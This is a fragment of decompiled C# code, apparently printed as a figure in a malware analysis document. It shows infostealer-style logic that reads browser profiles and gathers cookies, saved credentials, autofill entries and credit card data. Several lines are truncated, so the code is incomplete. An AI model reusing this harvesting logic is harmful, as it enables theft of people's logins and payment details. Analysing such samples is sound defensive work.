 string fullName = new FileInfo(rootPath).Directory.FullName;
string text = rootPath.Contains(ConstantStorage.RoamingAppData) ? this.ParseRoaming
this.ParseLocalBrowserName(fullName);
if (!string.IsNullOrEmpty(text))
{
text = text[0].ToString().ToUpper() + text.Remove(0, 1);
string text2 = this.ParseProfileName(fullName);
if (!string.IsNullOrEmpty(text2))
{
browserProfile.Name = text;
browserProfile.Profile = text2;
browserProfile.BrowserCookies = this.GetCookies(fullName).IsNull<List<Brows
browserProfile.BrowserCredendtials = this.GetCredentials(fullName).IsNull<L
browserProfile.BrowserAutofills = this.GetAutofills(fullName).IsNull<List<B
browserProfile.BrowserCreditCards = this.GetCreditCards(fullName).IsNull<Li